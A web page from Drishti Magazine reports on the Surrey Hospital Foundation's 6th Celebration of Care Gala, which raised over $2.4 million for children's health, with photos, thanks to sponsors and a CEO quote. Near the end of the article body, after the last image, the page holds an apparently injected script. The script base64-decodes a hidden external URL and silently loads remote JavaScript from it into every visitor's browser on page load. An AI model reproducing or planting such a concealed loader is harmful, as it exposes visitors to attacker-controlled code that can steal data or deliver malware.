		<li id="menu-item-47045" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/red-carpet-interviews-drishti-awards-2024/"><span>Drishti Awards 2024 Red Carpet Reception</span></a></li>
	</ul>
</li>
	<li id="menu-item-39888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://drishtimagazine.com/winners-of-drishti-awards-2023/"><span>Drishti Awards 2023</span></a>
	<ul class="sub-links">
		<li id="menu-item-40327" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/drishti-awards-a-sensational-night/"><span>Drishti Awards – A Sensational Night</span></a></li>
	</ul>
</li>
	<li id="menu-item-36249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://drishtimagazine.com/drishti-awards-2022/"><span>Drishti Awards 2022</span></a>
	<ul class="sub-links">
		<li id="menu-item-36246" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/8th-annual-drishti-awards-gala-recognizing-excellence-and-innovation/"><span>Drishti Awards &#8211; A Splendid Night</span></a></li>
	</ul>
</li>
	<li id="menu-item-33671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://drishtimagazine.com/winners-of-drishti-awards-2021/"><span>Drishti Awards 2021</span></a>
	<ul class="sub-links">
		<li id="menu-item-31498" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/winners-of-drishti-awards-2021/"><span>Awards Winners 2021</span></a></li>
		<li id="menu-item-31819" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/7th-annual-drishti-awards-gala-an-extravagant-night/"><span>Drishti Awards &#8211; An Extravagant Night</span></a></li>
		<li id="menu-item-32404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/red-carpet-interviews-2021/"><span>Red Carpet Interviews 2021</span></a></li>
	</ul>
</li>
	<li id="menu-item-25925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://drishtimagazine.com/6th-annual-drishti-awards-2020-virtual-gala/"><span>Drishti Awards 2020</span></a>
	<ul class="sub-links">
		<li id="menu-item-25924" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/drishti-awards-2020-winners/"><span>Awards Winners 2020</span></a></li>
	</ul>
</li>
	<li id="menu-item-17116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drishtimagazine.com/awards-2019/"><span>Drishti Awards 2019</span></a>
	<ul class="sub-links">
		<li id="menu-item-22505" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/awards-2019/"><span>Awards Winners 2019</span></a></li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/5th-drishti-awards-gala-the-extravagant-night-of-celebrating-success/"><span>Drishti Awards 2019 Splendid Night</span></a></li>
		<li id="menu-item-22325" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/red-carpet-2019/"><span>Red Carpet</span></a></li>
		<li id="menu-item-22402" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/extravagant-night-2019/"><span>Drishti Awards &#8211; An Extravagant Night</span></a></li>
		<li id="menu-item-22401" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/drishti-awards-2019-entertainment/"><span>Entertainment</span></a></li>
	</ul>
</li>
	<li id="menu-item-17167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://drishtimagazine.com/drishti-awards-2018-a-magnificent-and-sensational-night-of-recognition-builds-a-strong-diverse-and-healthy-civil-society/"><span>Drishti Awards 2018</span></a>
	<ul class="sub-links">
		<li id="menu-item-13472" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://drishtimagazine.com/category/drishti-events/"><span>2018 Red Carpet</span></a><div class="sub-menu"></div>
</li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
    <main id="content" class="site-content anmtd" role="main">

    
        <div id="post-36919" class="post-36919 post type-post status-publish format-standard has-post-thumbnail hentry category-community">

            
        <header class="entry-header page-header">
            <div class="wrapper">

                <div class="entry-meta"><time class="entry-date published" datetime="2023-03-08T17:12:01-08:00">March 8, 2023</time><time class="updated" datetime="2024-09-18T20:40:20-07:00">&lt;September 18, 2024</time></div>
                <div class="page-title single-title title-with-sep">
                    <h1 class="entry-title">6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey</h1>
                </div>

                
            </div>
        </header>


    
            
            <div class="wrapper">
                <div class="grids">

                            <div class="grid-8 column-1 content-with-sidebar">
            
                    

                    
        <div class="entry-media above-content-media">
            
	
		<figure class="base-image">

            <img width="770" height="513" src="https://drishtimagazine.com/wp-content/uploads/2023/03/1-770x513.jpeg" class="attachment-medium-size size-medium-size wp-post-image" alt="" decoding="async" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/1-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/1-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" />
            		</figure>

	        </div>

    

                    

                    <div class="fsize-h4 manual-excerpt">On Saturday, February 25, 2023, our Celebration of Care Gala – A Sweet Escape welcomed over 650 of Surrey’s business, community, medical, and philanthropic leaders at the Aria Banquet Hall. We are proud to say that our 6th annual gala raised over $2.4 million for children’s health in Surrey!</div>

                    
                    
                    <article class="clearfix single-box entry-content">
                        <p style="margin: 0cm; line-height: 21.0pt;"><span lang="EN-US" style="font-size: 13.5pt; font-family: Helvetica; color: #212121;">On Saturday, February 25, 2023, our Celebration of Care Gala – A Sweet Escape welcomed over 650 of Surrey’s business, community, medical, and philanthropic leaders at the Aria Banquet Hall. We are proud to say that our 6th annual gala raised over $2.4 million for children’s health in Surrey!</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36921" src="https://drishtimagazine.com/wp-content/uploads/2023/03/2-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/2-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/2-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/2.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36922" src="https://drishtimagazine.com/wp-content/uploads/2023/03/3-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/3-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/3-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/3.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36923" src="https://drishtimagazine.com/wp-content/uploads/2023/03/4-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/4-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/4-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/4.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /><br />
<img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36924" src="https://drishtimagazine.com/wp-content/uploads/2023/03/5-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/5-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/5-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/5.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36925" src="https://drishtimagazine.com/wp-content/uploads/2023/03/6-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/6-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/6-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/6.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p style="margin: 0cm; line-height: 21.0pt;"><span lang="EN-US" style="font-size: 13.5pt; font-family: Helvetica; color: #212121;"><br />
We could not have done it without the support of so many. A huge thank you once again to our Gala Committee, our SHF Board of Directors, Event Emcees Dr. Ratanshi and Sonia Sunger, the incredible Auctioneer Fred Lee, Dr. Strangelove Band, Grace and Laura, and of course, our Presenting Sponsors EllisDon and Berezan Group along with all of our other wonderful event sponsors. Lastly, thank you to everyone who attended the event!</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36927" src="https://drishtimagazine.com/wp-content/uploads/2023/03/8-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/8-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/8-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/8.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36928" src="https://drishtimagazine.com/wp-content/uploads/2023/03/9-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/9-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/9-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/9.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36929" src="https://drishtimagazine.com/wp-content/uploads/2023/03/10-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/10-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/10-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/10.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36930" src="https://drishtimagazine.com/wp-content/uploads/2023/03/11-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/11-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/11-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/11.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36931" src="https://drishtimagazine.com/wp-content/uploads/2023/03/12-683x1024.jpeg" alt="" width="683" height="1024" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/12-683x1024.jpeg 683w, https://drishtimagazine.com/wp-content/uploads/2023/03/12-107x160.jpeg 107w, https://drishtimagazine.com/wp-content/uploads/2023/03/12-768x1152.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/12-370x555.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/12-570x855.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/12-770x1155.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/12-387x580.jpeg 387w, https://drishtimagazine.com/wp-content/uploads/2023/03/12-500x750.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/12.jpeg 800w" sizes="(max-width: 683px) 100vw, 683px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36932" src="https://drishtimagazine.com/wp-content/uploads/2023/03/13-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/13-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/13-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/13.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p style="margin: 0cm; line-height: 21.0pt;"><span lang="EN-US" style="font-size: 13.5pt; font-family: Helvetica; color: #212121;"><strong>A message from our President and CEO, Jane Adams:</strong><br />
“It’s so important to have children’s health care close to home. We’ve seen time and time again that community support is a vital catalyst for change, and Saturday night was no exception. We raised over $2.4 million to bring life-saving health care to our kids. With Surrey being the province’s youngest city, these funds are absolutely critical. I know our city will continue to rally together so Surrey can have the health care it deserves.”</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36933" src="https://drishtimagazine.com/wp-content/uploads/2023/03/14-683x1024.jpeg" alt="" width="683" height="1024" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/14-683x1024.jpeg 683w, https://drishtimagazine.com/wp-content/uploads/2023/03/14-107x160.jpeg 107w, https://drishtimagazine.com/wp-content/uploads/2023/03/14-768x1152.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/14-370x555.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/14-570x855.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/14-770x1155.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/14-387x580.jpeg 387w, https://drishtimagazine.com/wp-content/uploads/2023/03/14-500x750.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/14.jpeg 800w" sizes="(max-width: 683px) 100vw, 683px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36934" src="https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-1024x683.jpeg" alt="" width="770" height="514" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-1024x683.jpeg 1024w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-240x160.jpeg 240w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-768x512.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-1536x1024.jpeg 1536w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-370x247.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-270x180.jpeg 270w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-570x380.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-770x513.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-1170x780.jpeg 1170w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-870x580.jpeg 870w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-1320x880.jpeg 1320w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web-500x333.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05608-web.jpeg 1800w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-36935" src="https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-683x1024.jpeg" alt="" width="683" height="1024" srcset="https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-683x1024.jpeg 683w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-107x160.jpeg 107w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-768x1152.jpeg 768w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-370x555.jpeg 370w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-570x855.jpeg 570w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-770x1155.jpeg 770w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-387x580.jpeg 387w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web-500x750.jpeg 500w, https://drishtimagazine.com/wp-content/uploads/2023/03/untitled-05627-web.jpeg 800w" sizes="(max-width: 683px) 100vw, 683px" /><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mp_form_below_posts4"
    class="
      mailpoet_form
      mailpoet_form_below_posts
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mp_form_below_posts4 .mailpoet_form { padding: 10px; }
#mp_form_below_posts4 .mailpoet_column_with_background { padding: 10px; }
#mp_form_below_posts4 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mp_form_below_posts4 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mp_form_below_posts4 .mailpoet_segment_label, #mp_form_below_posts4 .mailpoet_text_label, #mp_form_below_posts4 .mailpoet_textarea_label, #mp_form_below_posts4 .mailpoet_select_label, #mp_form_below_posts4 .mailpoet_radio_label, #mp_form_below_posts4 .mailpoet_checkbox_label, #mp_form_below_posts4 .mailpoet_list_label, #mp_form_below_posts4 .mailpoet_date_label { display: block; font-weight: normal; }
#mp_form_below_posts4 .mailpoet_text, #mp_form_below_posts4 .mailpoet_textarea, #mp_form_below_posts4 .mailpoet_select, #mp_form_below_posts4 .mailpoet_date_month, #mp_form_below_posts4 .mailpoet_date_day, #mp_form_below_posts4 .mailpoet_date_year, #mp_form_below_posts4 .mailpoet_date { display: block; }
#mp_form_below_posts4 .mailpoet_text, #mp_form_below_posts4 .mailpoet_textarea { width: 200px; }
#mp_form_below_posts4 .mailpoet_checkbox {  }
#mp_form_below_posts4 .mailpoet_submit {  }
#mp_form_below_posts4 .mailpoet_divider {  }
#mp_form_below_posts4 .mailpoet_message {  }
#mp_form_below_posts4 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mp_form_below_posts4 .mailpoet_validate_error { color: #b94a48; }
#mp_form_below_posts4 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mp_form_below_posts4 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mp_form_below_posts4{border-radius: 0px;text-align: left;}#mp_form_below_posts4 form.mailpoet_form {padding: 20px;}#mp_form_below_posts4{width: 100%;}#mp_form_below_posts4 .mailpoet_message {margin: 0; padding: 0 20px;}#mp_form_below_posts4 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mp_form_below_posts4 {background-image: none;}} @media (min-width: 500px) {#mp_form_below_posts4 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mp_form_below_posts4 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://drishtimagazine.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_below_posts"
      novalidate
      data-delay="0"
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time="7"
    >
      <input type="hidden" name="data[form_id]" value="4" />
      <input type="hidden" name="token" value="4a8153ed35" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column" style="flex-basis:33%;"><div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_4" name="data[form_field_MjBiZDFmZmY0N2JkX2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_fy0uf" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_fy0uf"></span></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:33%;"><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_4" name="data[form_field_MDUxMDljZmYzOWM0X2ZpcnN0X25hbWU=]" title="First name" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="First name" aria-label="First name" data-parsley-errors-container=".mailpoet_error_n7vnr" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_n7vnr"></span></div>
</div>
